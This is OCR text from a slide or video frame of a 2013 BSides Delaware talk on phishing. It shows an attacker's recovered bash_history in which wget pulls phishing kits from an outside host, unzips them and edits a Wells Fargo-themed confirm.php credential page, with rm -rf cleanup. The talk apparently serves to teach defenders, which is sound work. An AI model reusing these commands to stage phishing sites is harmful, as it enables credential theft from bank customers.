 bash_history - Mozilla Firefox
Nov 9 12:01 PM
localhost/wellsfargo.com/logs/danabash_history.html
DuckDuckGo
Gmail AccuWeather SSRS SEC 290 SEN01 Mets Farm Mets Minor League Bl... Mets Merized Yahoo! Mail Weatherbug Golf CyberWildcats
http://wcitac.org/ bash_history Wells Fargo Sign On to Vie...
vi confirm.php
cd ..
ls -a
rm -rf wells.zip
ls -a
rm -rf wells
wget rdscv.org/ciuciu/wells.zip
unzip wells.zip
vi wells/mn1_da2_on/cgi-bin/confirm.php
ls -a
rm -rf wells.zip
wget rdscv.org/ciuciu/uofc.zip
unzip uofc.zip
31
TOSHIBA
@BSidesDE
SECURITY
Nov 8th - 9th 2013
BSIDES Delaware
bit.ly/BSidesDE
SecurityBSidesDelaware@gmail.com
How to Become an Unwitting
Accomplice in a
Phishing Attack
Mark Hufe
@hufemj
Security
BSIDES Delaware
Keeping Security Down To Earth